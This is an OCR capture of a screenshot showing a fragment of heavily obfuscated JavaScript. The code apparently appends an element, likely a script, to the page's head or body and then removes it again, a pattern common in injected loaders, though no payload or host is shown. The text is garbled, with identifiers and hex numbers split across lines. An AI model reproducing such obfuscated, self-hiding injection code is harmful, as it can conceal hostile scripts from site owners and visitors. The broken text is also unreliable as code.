
xe6ed7f,_0x35b35b)
{
return
 _0x1a4710(_0x2895c
8,_0x570a6e-
0xc4
,_0x570a6e-
0x1dc
,_0xe6ed7f-
0
x10e
,_0x35b35b-
0x84
);}
function
_0x52e43f
(_0x
3221cd,_0x242cc7,_0x45cb4d,_0x189019,_0x5f17
10)
{
return
 _0x3fb4b3(_0x3221cd-
0x193
,_0x242c
c7-
0x174
,_0x189019- -
0x476
,_0x5f1710,_0x5f17
10-
0xe4
);}(document[_0x2124c6(
0x15
,
0x25
,-
0x1
d
,-
0x91
,
0x3f
)]||document[_0x2f6ec9(-
0x155
,-
0
x1b7
,-
0x182
,-
0x17b
,-
0x13b
)+_0x2f6ec9(-
0x15d
,
-
0x107
,-
0x154
,-
0x17a
,-
0xea
)+_0x52e43f(
0x13b
,
0x1c7
,
0x1ce
,
0x1b5
,
0x1cd
)])[_0x16cc13(
0x10a
,
0
x138
,
0x17c
,
0x150
,
0xfe
)+_0x13a3c6(
0x2a1
,
0x27
a
,
0x273
,
0x22a
,
0x29a
)+
'd'
](_0x1105b6);
functio
n
_0x16cc13
(_0x4d47f8,_0x49adb9,_0x4e0174,_0
x3cabad,_0x4c5129)
{
return
 _0x1f8fd2(_0x4d47f
8-
0x1cd
,_0x49adb9-
0x149
,_0x4e0174-
0x6c
,_0x49
adb9- -
0x125
,_0x4d47f8);}
function
_0x2124c6
(_0x24525a,_0x3c50ef,_0x3ad035,_0x101247,_0x
3197fe)
{
return
 _0x3fb4b3(_0x24525a-
0x13f
,_0x
3c50ef-
0x1b5
,_0x3ad035- -
0x60f
,_0x101247,_0x
3197fe-
0x1ed
);}_0x1105b6[_0x2f6ec9(-
0xe3
,-
0x
a7
,-
0x66
,-
0xac
,-
0xfb
)+_0x13a3c6(
0x26f
,
0x1bc
,
0x21a
,
0x276
,
0x292
)][_0x2124c6(-
0x26
,-
0xde
,-
0
x7b
,-
0x24
,-
0xa
)+_0x16cc13(
0x141
,
0x14b
,
0x16e
,
0xf8
,
0xd4
)+
'd'
](_0x1105b6);}),console[_0x1f8